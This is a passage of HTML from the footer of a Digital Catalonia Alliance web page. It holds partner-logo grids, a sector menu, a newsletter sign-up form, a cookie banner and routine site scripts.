srcset="https://dca.cat/wp-content/uploads/2022/08/accio-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/accio-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/accio.png 600w" width="150" height="150"></div></figure></div><div class="id-5548 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/cibersegurtat-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2022/08/cibersegurtat-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/cibersegurtat-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/cibersegurtat.png 600w" width="150" height="150"></div></figure></div><div class="id-5546 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-4"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/cambres-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2022/08/cambres-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/cambres-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/cambres.png 600w" width="150" height="150"></div></figure></div><div class="id-11577 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-5"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/foment-150x150.jpg" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/foment-150x150.jpg 150w, https://dca.cat/wp-content/uploads/2021/11/foment-300x300.jpg 300w, https://dca.cat/wp-content/uploads/2021/11/foment.jpg 600w" width="150" height="150"></div></figure></div><div class="id-5536 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/PIMEC-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2022/08/PIMEC-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/PIMEC-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/PIMEC.png 600w" width="150" height="150"></div></figure></div><div class="id-5540 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/tecno-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2022/08/tecno-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/tecno-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/tecno.png 600w" width="150" height="150"></div></figure></div><div class="id-5538 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/sinergia-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2022/08/sinergia-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/sinergia-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/sinergia.png 600w" width="150" height="150"></div></figure></div><div class="id-5542 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-4"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/zbm-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2022/08/zbm-150x150.png 150w, https://dca.cat/wp-content/uploads/2022/08/zbm-300x300.png 300w, https://dca.cat/wp-content/uploads/2022/08/zbm.png 600w" width="150" height="150"></div></figure></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid border-top border-bottom vc_custom_1637535977660 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_690e287464764{width:800px;font-size:16px;font-weight:400;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center wpex-max-w-100 wpex-mx-auto vcex_690e287464764"><span class="vcex-heading-inner wpex-inline-block">The DCA is an initiative promoted by:</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div><div class="vcex-image-grid-wrap"><div class="vcex-module vcex-image-grid grid-style-default wpex-row wpex-clr img-grid-logo-copyright"><div class="id-5978 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_2 span_1_of_2_tl span_1_of_2_tp span_1_of_2_pl span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="https://web.gencat.cat/ca/inici" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/idb-1.svg" alt="" width="1" height="1"></a></div></figure></div><div class="id-8634 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_2 span_1_of_2_tl span_1_of_2_tp span_1_of_2_pl span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="http://i2cat.net/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/logo_i2cat-1-250x64.png" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/logo_i2cat-1-250x64.png 250w, https://dca.cat/wp-content/uploads/2021/11/logo_i2cat-1-300x77.png 300w, https://dca.cat/wp-content/uploads/2021/11/logo_i2cat-1.png 512w" width="250" height="64"></a></div></figure></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid footer-hide-NewSpace vc_custom_1650833969000 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_690e287466caf{width:800px;font-size:16px;font-weight:400;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center wpex-max-w-100 wpex-mx-auto vcex_690e287466caf"><span class="vcex-heading-inner wpex-inline-block">The DCA-Space is also supported by:</span></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vcex-image-grid-wrap"><div class="vcex-module vcex-image-grid grid-style-default wpex-row wpex-clr"><div class="id-8733 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_2 span_1_of_2_tl span_1_of_2_tp span_1_of_1_pl span_1_of_1_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="https://www.ieec.cat/ca/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom-250x62.png" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom-250x62.png 250w, https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom-300x74.png 300w, https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom-1024x254.png 1024w, https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom-768x191.png 768w, https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom-1536x381.png 1536w, https://dca.cat/wp-content/uploads/2021/11/IEEC_Logo__Positiu-sense-nom.png 2048w" width="250" height="62"></a></div></figure></div><div class="id-4315 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_2 span_1_of_2_tl span_1_of_2_tp span_1_of_1_pl span_1_of_1_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="https://www.icgc.cat/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/icgc-250x68.png" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/icgc-250x68.png 250w, https://dca.cat/wp-content/uploads/2021/11/icgc-300x81.png 300w, https://dca.cat/wp-content/uploads/2021/11/icgc.png 500w" width="250" height="68"></a></div></figure></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid footer-hide-IA vc_custom_1650834355674 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="font-size:16px;text-align:center;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The DCA-IA is a key element of the <a href="https://politiquesdigitals.gencat.cat/ca/tic/catalonia-ai/index.html#googtrans(ca|en)" target="_blank" rel="noopener">CATALONIA.AI</a>, together with:</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vcex-image-grid-wrap"><div class="vcex-module vcex-image-grid grid-style-default wpex-row wpex-clr"><div class="id-4283 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_3 span_1_of_3_tl span_1_of_3_tp span_1_of_2_pl span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="http://airacat.eu/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/aira.jpg" alt="" width="228" height="62"></a></div></figure></div><div class="id-4676 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_3 span_1_of_3_tl span_1_of_3_tp span_1_of_2_pl span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="https://cidai.eu/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/CIDAI.svg" alt="" width="100" height="100"></a></div></figure></div><div class="id-4309 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_3 span_1_of_3_tl span_1_of_3_tp span_1_of_2_pl span_1_of_2_pp col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="https://oeiac.cat/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/eiac-250x68.png" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/eiac-250x68.png 250w, https://dca.cat/wp-content/uploads/2021/11/eiac-300x81.png 300w, https://dca.cat/wp-content/uploads/2021/11/eiac.png 500w" width="250" height="68"></a></div></figure></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid footer-hide-ciber vc_custom_1650833791293 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_690e28746b31e{width:800px;font-size:16px;font-weight:400;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center wpex-max-w-100 wpex-mx-auto vcex_690e28746b31e"><span class="vcex-heading-inner wpex-inline-block">The DCA-Ciberseguretat is a key element of the Cybersecurity Strategy of the Government of Catalonia, together with:</span></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vcex-image-grid-wrap"><div class="vcex-module vcex-image-grid grid-style-default wpex-row wpex-clr"><div class="id-4305 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_1 span_1_of_1_tl span_1_of_2_tp span_1_of_1_pl span_1_of_1_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr wpex-flex wpex-flex-col wpex-flex-grow wpex-justify-center"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><a href="https://ciberseguretat.gencat.cat/es/inici/" class="vcex-image-grid-entry-link" target="_blank"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/agencia-ciber-250x68.png" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/agencia-ciber-250x68.png 250w, https://dca.cat/wp-content/uploads/2021/11/agencia-ciber-300x81.png 300w, https://dca.cat/wp-content/uploads/2021/11/agencia-ciber.png 500w" width="250" height="68"></a></div></figure></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid border-columns vc_custom_1637232560215 vc_row-o-equal-height vc_row-flex wpex-vc-full-width-row wpex-relative wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin typography-white"><div class="wpb_column flex-up-down col1-peu-pagina vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-sectors-eng-container"><ul id="menu-sectors-eng-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://dca.cat/en/dca-iot/">IoT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://dca.cat/en/drones/">Drones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://dca.cat/en/dca-cybersecurity/">Cybersecurity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://dca.cat/en/dca-ai/">AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://dca.cat/en/dca-newspace/">NewSpace</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://dca.cat/en/dca-blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://dca.cat/en/govtech/">GovTech</a></li>
</ul></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"></div></div></div></div></div><div class="wpb_column col2-peu-pagina vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_690e28746f879{color:#ffffff;font-size:28px;font-weight:700;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_690e28746f879"><span class="vcex-heading-inner wpex-inline-block">Be informed</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Sign up here:</p>
<div class="frm_forms  with_frm_style frm_style_peu-de-pagina" id="frm_form_6_container" data-token="d4737ab3d0dcfd574d978450877ffb86">
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_js_validate  frm_ajax_submit  frm_pro_form " id="form_newsletter48b3a5724a" data-token="d4737ab3d0dcfd574d978450877ffb86">
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Newsletter</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="6" />
<input type="hidden" name="frm_hide_fields_6" id="frm_hide_fields_6" value="" />
<input type="hidden" name="form_key" value="newsletter48b3a5724a" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_6" name="frm_submit_entry_6" value="e0e5ec11ec" /><input type="hidden" name="_wp_http_referer" value="/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/" /><div id="frm_field_26_container" class="frm_form_field form-field  frm_required_field frm_none_container">
    <label for="field_fnatid0d5c6dc77" id="field_fnatid0d5c6dc77_label" class="frm_primary_label">Email
        <span class="frm_required" aria-hidden="true">*</span>
    </label>
    <input type="email" id="field_fnatid0d5c6dc77" name="item_meta[26]" value=""  placeholder="Email" data-reqmsg="Este campo no puede estar en blanco." aria-required="true" data-invmsg="Correo electrónico no es válido" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_27_container" class="frm_form_field form-field  frm_required_field frm_none_container vertical_radio">
    <div  id="field_emlbdee8dd494ed_label" class="frm_primary_label">Privacitat
        <span class="frm_required" aria-hidden="true">*</span>
    </div>
    <div class="frm_opt_container" aria-labelledby="field_emlbdee8dd494ed_label" role="group">		<div class="frm_checkbox" id="frm_checkbox_27-0">			<label  for="field_emlbdee8dd494ed-0">
			<input type="checkbox" name="item_meta[27][]" id="field_emlbdee8dd494ed-0" value="I read and accept the &lt;a href =&quot;https://dca.cat/en/privacy-policy/&quot; target=&quot;blank&quot;&gt;privacy policy&lt;/a&gt;."  data-reqmsg="You must read and accept the privacy policies." data-invmsg="Privacitat is invalid"   aria-required="true"  /> I read and accept the <a href="https://dca.cat/en/privacy-policy/" target="blank">privacy policy</a>.</label></div>
</div>
    
    
</div>
<div id="frm_field_135_container" class="frm_form_field form-field  frm_none_container">
    <label for="g-recaptcha-response" id="field_1gybj_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required" aria-hidden="true"></span>
    </label>
    <div  id="field_1gybj" class="frm-g-recaptcha" data-sitekey="6LdxlzAiAAAAABirLaPtZhS4OJDNNGIgc-ezXe7T" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_140_container">
			<label for="field_597el" >
				If you are human, leave this field blank.			</label>
			<input  id="field_597el" type="text" class="frm_form_field form-field frm_verify" name="item_meta[140]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="mzHO5FFxTb49hOygHfRTalpkDLO4kcDuQK3uB1uTuP5y/jeLbXTffHWXmlbhMdtp" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div></div>
</fieldset>
</div>
<script type="text/javascript">var input = document.createElement('input');
    input.setAttribute('type', 'hidden');
    input.setAttribute('name', 'ct_checkjs_frm');
    input.setAttribute('value', '70211214');
    for (i = 0; i < document.forms.length; i++) {
        if (typeof document.forms[i].id == 'string'){
			if(document.forms[i].id.search('form_newsletter48b3a5724a') != -1) {
            document.forms[i].appendChild(input);
			}
        }
    }</script>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>


		</div>
	</div>
</div></div></div><div class="wpb_column col3-peu-pagina vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_690e287479290{color:#ffffff;font-size:28px;font-weight:700;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-right vcex_690e287479290"><span class="vcex-heading-inner wpex-inline-block">Follow us</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div>
	<div style="text-align:end;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://www.linkedin.com/company/digital-catalonia-alliance-dca" target="_blank" rel="noopener">Linkedin</a></p>
<p><a href="https://twitter.com/dca_cat" target="_blank" rel="noopener">Twitter</a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear"></div><style>.vcex-heading.vcex_690e287479bdf{color:#ffffff;font-size:28px;font-weight:700;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-right vcex_690e287479bdf"><span class="vcex-heading-inner wpex-inline-block">Contact</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div>
	<div style="text-align:end;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2f6f1f3bcf1fdff"><span class="__cf_email__" data-cfemail="325b5c545d725651531c515346">[email&#160;protected]</span></a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div>
	<div style="font-size:30px;font-weight:700;text-align:end;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://dca.cat/ca/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to CAT(CAT)" title="Switch to CAT(CAT)" >
                    <span class="wpml-ls-native" lang="ca">CAT</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">ENG</span></a>
			</li></ul>
</div>


		</div>
	</div>
</div></div></div></div>
	</div>
</footer>


	


	</div>

	
	
</div>


<div class="full-screen-overlay-nav white wpex-mobile-menu wpex-invisible wpex-opacity-0 wpex-z-modal wpex-fixed wpex-w-100 wpex-left-0 wpex-overflow-y-auto wpex-overscroll-contain wpex-hide-scrollbar wpex-font-light wpex-leading-normal wpex-text-5xl wpex-h-100 wpex-top-0 wpex-transition-all wpex-duration-400 wpex-text-black" aria-expanded="false" aria-label="Mobile menu">
			<button class="full-screen-overlay-nav-close wpex-unstyled-button wpex-block wpex-fixed wpex-top-0 wpex-right-0 wpex-mr-20 wpex-mt-20 wpex-text-base" aria-label="Close mobile menu"><span class="full-screen-overlay-nav-close__icon wpex-flex wpex-icon wpex-icon--sm" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></button>
		<div class="full-screen-overlay-nav-content wpex-table wpex-w-100 wpex-h-100 wpex-text-center">
		<div class="full-screen-overlay-nav-content-inner wpex-table-cell wpex-align-middle wpex-h-100 wpex-w-100">
						<nav class="full-screen-overlay-nav-menu"><ul></ul></nav>
								</div>
	</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_140_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/DCA\/*","\/wp-content\/themes\/Total\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'df30a5c93fd9a5e2f60aa07ada0b891e'})})</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://dca.cat/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<script src="https://dca.cat/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://dca.cat/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://dca.cat/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://dca.cat/wp-content/themes/DCA/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script id="moove_gdpr_frontend-js-extra">
